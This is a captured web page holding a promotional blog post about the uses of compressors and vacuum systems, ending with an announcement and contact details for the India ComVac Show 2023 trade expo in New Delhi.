

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/
body_size: 15030
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://topicseveryday.com/wp-content/cache/autoptimize/css/autoptimize_6ec7f080fd29532d436415b44b820a07.css" rel="stylesheet"><title>The Power to Transform: How Compressors and Vacuums Shape the Modern World - Topics EveryDay</title><link rel="canonical" href="https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The Power to Transform: How Compressors and Vacuums Shape the Modern World - Topics EveryDay" /><meta property="og:description" content="In the realm of engineering and industry, few technologies possess the transformative power of compressors and vacuum systems. These unsung heroes silently shape the modern world, driving progress, innovation, and efficiency across a wide range of applications. In this interactive blog, we will embark on a journey to explore how compressors and vacuum systems have [&hellip;]" /><meta property="og:url" content="https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/" /><meta property="og:site_name" content="Topics EveryDay" /><meta property="article:published_time" content="2023-06-20T07:00:16+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#article","isPartOf":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/"},"author":{"name":"admin","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4"},"headline":"The Power to Transform: How Compressors and Vacuums Shape the Modern World","datePublished":"2023-06-20T07:00:16+00:00","mainEntityOfPage":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/"},"wordCount":652,"publisher":{"@id":"https://topicseveryday.com/#organization"},"image":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png","articleSection":["Agency News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/","url":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/","name":"The Power to Transform: How Compressors and Vacuums Shape the Modern World - Topics EveryDay","isPartOf":{"@id":"https://topicseveryday.com/#website"},"primaryImageOfPage":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#primaryimage"},"image":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png","datePublished":"2023-06-20T07:00:16+00:00","breadcrumb":{"@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#primaryimage","url":"https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png","contentUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png","width":692,"height":418},{"@type":"BreadcrumbList","@id":"https://topicseveryday.com/agency-news/the-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topicseveryday.com/"},{"@type":"ListItem","position":2,"name":"The Power to Transform: How Compressors and Vacuums Shape the Modern World"}]},{"@type":"WebSite","@id":"https://topicseveryday.com/#website","url":"https://topicseveryday.com/","name":"Topics EveryDay","description":"","publisher":{"@id":"https://topicseveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topicseveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://topicseveryday.com/#organization","name":"Topics EveryDay","url":"https://topicseveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/logo/image/","url":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","contentUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","width":300,"height":169,"caption":"Topics EveryDay"},"image":{"@id":"https://topicseveryday.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://topicseveryday.com"],"url":"https://topicseveryday.com/author/topicseveryday/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Feed" href="https://topicseveryday.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Comments Feed" href="https://topicseveryday.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F&#038;format=xml" /><link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /><link rel='stylesheet' id='mag-dark-fonts-css' href='//fonts.googleapis.com/css?family=DM+Serif+Display%3A400%7CMukta+Vaani%3A200%2C300%2C400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /> <script src="https://topicseveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://topicseveryday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topicseveryday.com/wp-json/wp/v2/posts/1473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topicseveryday.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://topicseveryday.com/?p=1473' /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="32x32" /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><meta name="msapplication-TileImage" content="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><style id="wp-custom-css">.container-fluid {
    max-width: 1280px; }
.mg-nav-widget-area #searchform {
	max-width: 300px;
	float: right; }
.mg-nav-widget-area #searchform .btn {
	background: #1151d3; }
.mg-headwidget .navbar-wp {
	padding: 0px; }
.navbar-wp .navbar-nav > li> a.homebtn {
    padding: 7.5px 22px; }
.owl-carousel .owl-controls .owl-buttons div i {
    font-size: 32px; }
.navbar-wp .dropdown-menu > li > a {
	 	color: #bfbfbf; }
.mg-headwidget .navbar-wp .navbar-nav > li> a {	padding: 7.5px 16px; }

.mg-blog-date,
.mg-blog-meta a.auth { 
display: none; }

/* Color */
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover {
    color: #999; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
border-left-color: #1151d3;
border-color: transparent transparent transparent #1151d3; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before { 
display: none; }

/* XMLFeed */
.item_info.header {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
max-width: 1024px;
margin: 0px auto; }

.itemcontainer.header {
	max-width: 1024px;
	margin: 10px auto; }

/* Header */
.itemcontainer.header {
	display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.itemcontainer.header .iteminner {
	position: relative;
	width: 49%;
  margin: 0px 0.5% 10px 0.5%;
  border: 1px solid #fff;
	background-color: #fff;
  flex-direction: column;
	padding: 7px 10px 7px 10px; }

.itemcontainer.header .iteminner .itemlinkout .itemmiddle {
	min-height: auto; }

/* Footer */
.item_info.footer {
max-width: 1250px;
margin: 0px auto; } 

.itemcontainer.footer {
	max-width: 1250px;
	margin: 15px auto 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }

.itemcontainer.footer .iteminner {
position: relative;
    border: 1px solid #fff;
	background-color: #fff;
    padding: 10px 18px;
	margin-bottom: 15px;
    flex: 1 0 24%;
    height: auto;
    max-width: 290px; }
.itemcontainer.footer .iteminner .itemlinkout .itemmiddle {
    min-height: 100px; }

.itemcontainer.footer .iteminner .itemlinkout .itemreadmore {
   background: url(https://amazingtopics.co/wp-content/uploads/2021/11/topedarw-white.png) no-repeat 170px 12px;
	background-size: 18px; 
	background-color: #252525; }

.itemcontainer.footer .iteminner .itemlinkout .itemimg {
    margin-bottom: 15px;
    max-height: 100px;
    width: auto;
    min-height: 100px;}

/* Common  */
.itemcontainer .iteminner .itemlinkout {
	margin-bottom: 30px; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemdesc {
	font-size: 14px;
  font-weight: 400;
	color: #696969; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemsite {
	font-size: 14px;
  font-weight: 400;
	color: #404040; }

.itemcontainer .iteminner .itemlinkout:hover { text-decoration: none; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemtitle {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3em;
  color: #252525; }

.itemcontainer .iteminner .itemlinkout .itemreadmore {
	margin-left: 0px;
	background-size: 20px;
	width: 100%;
    background-color: #252525;
    color: #fff;
    padding: 5px 21px;
    font-size: 20px;
	text-align: center;
    text-transform: uppercase;
    margin-bottom: 0px;
	font-weight: 600; }
.itemcontainer .iteminner:hover .itemlinkout .itemreadmore {
	background-color: #1151d3; } 

@media only screen and (max-width: 768px) and (min-width: 320px)  {
	.mg-nav-widget-area #searchform {
		float: none;
		margin: 15px auto 0px; }
.itemcontainer.header,
.itemcontainer.footer {
	display: block; }
.itemcontainer.header .iteminner {
    width: 100%; }
	
}


span.post-edit-link {
    display: none;
}

.post-share {
    display: none;
}

span.post-form {
    display: none;
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1473 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-mag-dark ta-hide-date-author-in-list" ><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Skip to content</a><div class="wrapper" id="custom-background-css"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12"><ul class="info-left"></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://topicseveryday.com/wp-content/themes/mag-dark/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:#080808;" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" fetchpriority="high" /></a></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row"><div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://topicseveryday.com"><span class="fa fa-home"></span></a><div class="dropdown ml-auto show mg-search-box pr-3"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://topicseveryday.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a class="nav-link" title="Automobile" href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a class="nav-link" title="Business &amp; Finance" href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a class="nav-link" title="Education" href="https://topicseveryday.com/category/education/">Education</a></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a class="nav-link" title="Fashion" href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a class="nav-link" title="Health" href="https://topicseveryday.com/category/health/">Health</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a class="nav-link" title="Home &amp; Garden" href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a class="nav-link" title="Job" href="https://topicseveryday.com/category/job/">Job</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a class="nav-link" title="Tech &amp; Gadgets" href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a class="nav-link" title="Travel &amp; Lifestyle" href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li></ul></div></div><div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div></div></div></nav></div></header><div class="clearfix"></div><main id="content" class="single-class content"><div class="container-fluid"><div class="row"><div class="col-lg-9 col-md-8"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h1 class="title single"> <a title="Permalink to: The Power to Transform: How Compressors and Vacuums Shape the Modern World"> The Power to Transform: How Compressors and Vacuums Shape the Modern World</a></h1></div> <img width="692" height="418" src="https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img.png 692w, https://topicseveryday.com/wp-content/uploads/2023/06/16872444187646837204.1687244166015_content_featured_img-300x181.png 300w" sizes="(max-width: 692px) 100vw, 692px" /><article class="page-content-single small single"><p><span style="font-weight: 400">In the realm of engineering and industry, few technologies possess the transformative power of compressors and vacuum systems. These unsung heroes silently shape the modern world, driving progress, innovation, and efficiency across a wide range of applications. In this interactive blog, we will embark on a journey to explore how compressors and vacuum systems have the power to transform the way we live, work, and thrive in the modern era.</span></p><p><strong>Industrial Revolution: Fueling Progress and Innovation:</strong></p><p><span style="font-weight: 400">Compressors and vacuum systems played a pivotal role in the Industrial Revolution, propelling progress in manufacturing, transportation, and energy sectors. Compressors powered the rise of pneumatic machinery, revolutionizing production processes and enabling mass production. Vacuum systems facilitated advancements in scientific research, medical technologies, and clean energy solutions. These transformative technologies continue to shape industries and drive innovation today.</span></p><p><strong>Efficiency Unleashed: Maximizing Performance:</strong></p><p><span style="font-weight: 400">Compressors and vacuum systems unlock new levels of efficiency in a multitude of applications. From powering industrial machinery and pneumatic tools to enabling precision in manufacturing processes, these systems optimize performance and maximize output. Compressed air facilitates smooth and rapid operations, while vacuum systems enhance accuracy, cleanliness, and quality control. The power to achieve more with less is a hallmark of these technologies.</span></p><p><strong>Environmental Responsibility: Sustainability at the Core:</strong></p><p><span style="font-weight: 400">In an era of increasing environmental consciousness, compressors and vacuum systems are driving sustainability and responsible resource management. Energy-efficient compressors minimize energy consumption and reduce carbon footprints, aligning with green initiatives. Vacuum systems aid in waste reduction, recycling, and recovery, contributing to a circular economy. The adoption of eco-friendly materials and practices further solidifies their role in shaping a sustainable future.</span></p><p><strong>Health and Safety: Protecting Lives and Enhancing Well-being:</strong></p><p><span style="font-weight: 400">Compressors and vacuum systems are instrumental in ensuring the health, safety, and well-being of individuals. Compressed air powers life-saving medical devices, supports respiratory therapies, and maintains sterile environments in healthcare facilities. Vacuum systems aid in the removal of hazardous materials, controlling pollution, and creating clean and healthy spaces. These technologies play a vital role in safeguarding lives and promoting well-being.</span></p><p><strong>Beyond Earth&#8217;s Boundaries: Exploring Space and Beyond:</strong></p><p><span style="font-weight: 400">Compressors and vacuum systems have extended their transformative influence beyond Earth&#8217;s boundaries. In space exploration, they enable life support systems, propulsion, and scientific experiments. Vacuum technology aids in the study of extraterrestrial environments, allowing us to unravel the mysteries of the universe. These technologies push the frontiers of human knowledge and inspire us to dream big.</span></p><p><strong>Conclusion:</strong></p><p><span style="font-weight: 400">Compressors and vacuum systems possess the power to transform the modern world, igniting progress, sustainability, and innovation. Their contributions span industries, from manufacturing and healthcare to aerospace and clean energy. As we continue to harness their potential, these transformative technologies will shape our future, driving us towards a more efficient, sustainable, and prosperous world. Embracing the power of compressors and vacuum systems empowers us to unlock new horizons, realize our potential, and shape a better tomorrow.</span></p><p><a href="https://acem7.com/"><span style="font-weight: 400">ACEXM7</span></a><span style="font-weight: 400">, a prominent industrial expo organizer, recognizes the importance of showcasing these cutting-edge advancements, and as such, has announced the</span><a href="http://www.indiacomvacshow.in/"><span style="font-weight: 400"> </span><span style="font-weight: 400">India ComVac Show 2023</span></a><span style="font-weight: 400">. The three-day show, set to take place from 24</span><span style="font-weight: 400">th</span><span style="font-weight: 400"> to 26</span><span style="font-weight: 400">th</span><span style="font-weight: 400"> August at the Pragati Maidan in New Delhi, will serve as an ideal forum for professionals in the Compressor and Vacuum industry to connect, learn, and network.</span></p><p><span style="font-weight: 400">&#8220;At India ComVac Show 2023, we are dedicated to building awareness among the people about the importance of sustainable and efficient compressor and vacuum systems, enabling a greener and more environmentally conscious India. Join our mission to educate and empower individuals, creating a nation that embraces sustainable practices and leads the way in environmental stewardship.&rdquo; &ndash; Shikha Chouhan, VP &#8211; Conferences, Ace Exhibition Group.</span></p><p><span style="font-weight: 400">To learn more about the show, please visit:</span></p><p><strong>ACEXM7 Website:</strong><a href="http://www.acem7.com"><strong> </strong><strong>www.acem7.com</strong></a></p><p><strong>India ComVac Show 2023 Website:</strong><a href="http://www.indiacomvacshow.in"><strong> </strong><strong>www.indiacomvacshow.in</strong></a></p><p><span style="font-weight: 400">You can also connect on:</span></p><p><strong>Kumar Deepak &#8211; 9911607755 or </strong><strong><a href="/cdn-cgi/l/email-protection#82f1e3eee7f1c2e3e1e7efb5ace1edef"><span class="__cf_email__" data-cfemail="d6a5b7bab3a596b7b5b3bbe1f8b5b9bb">[email&#160;protected]</span></a><br /></strong></p><p><strong>Shikha Chouhan &#8211; 8448015101 or </strong><strong><a href="/cdn-cgi/l/email-protection#daa9b2b3b1b2bb9abbb9bfb7edf4b9b5b7"><span class="__cf_email__" data-cfemail="f98a9190929198b9989a9c94ced79a9694">[email&#160;protected]</span></a><br /></strong></p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F" class="link facebook" target="_blank" > <i class="fab fa-facebook"></i> </a> <a href="https://twitter.com/share?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F&#038;text=The%20Power%20to%20Transform%3A%20How%20Compressors%20and%20Vacuums%20Shape%20the%20Modern%20World" class="link x-twitter" target="_blank"> <i class="fa-brands fa-x-twitter"></i> </a> <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank"> <i class="fas fa-envelope"></i> </a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F&#038;title=The%20Power%20to%20Transform%3A%20How%20Compressors%20and%20Vacuums%20Shape%20the%20Modern%20World" class="link linkedin" target="_blank" > <i class="fab fa-linkedin"></i> </a> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fthe-power-to-transform-how-compressors-and-vacuums-shape-the-modern-world%2F&#038;text&#038;title=The%20Power%20to%20Transform%3A%20How%20Compressors%20and%20Vacuums%20Shape%20the%20Modern%20World" class="link telegram" target="_blank" > <i class="fab fa-telegram"></i> </a> <a href="javascript:pinIt();" class="link pinterest"> <i class="fab fa-pinterest"></i> </a> <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i> </a></div></div><div class="clearfix mb-3"></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://topicseveryday.com/agency-news/pioneering-progress-trailblazers-shaping-the-future-of-coating-and-painting-industries/" rel="prev">Pioneering Progress: Trailblazers Shaping the Future of Coating and Painting Industries<div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://topicseveryday.com/agency-news/pharmaceutical-industry-veteran-introduces-nutrifygenie-revolutionizing-ethical-nutraceuticals-with-ai/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Pharmaceutical Industry Veteran Introduces NutrifyGenie: Revolutionizing Ethical Nutraceuticals with AI</a></div></div></nav></article></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Related Post</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562234455775075975.1765545719083_content_img.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/met-institute-of-mass-media-hosts-portfolio-showcase-day-2025-celebrating-creativity-and-emerging-talent-2/" title="Permalink to: MET Institute of Mass Media Hosts Portfolio Showcase Day 2025, Celebrating Creativity and Emerging Talent"> MET Institute of Mass Media Hosts Portfolio Showcase Day 2025, Celebrating Creativity and Emerging Talent</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562222482240907887.1765604462624_content_img.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/axis-max-lifes-india-retirement-insights-summit-highlights-rising-awareness-and-shifting-retirement-behaviours/" title="Permalink to: Axis Max Life&#8217;s India Retirement Insights Summit Highlights Rising Awareness and Shifting Retirement Behaviours"> Axis Max Life&#8217;s India Retirement Insights Summit Highlights Rising Awareness and Shifting Retirement Behaviours</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
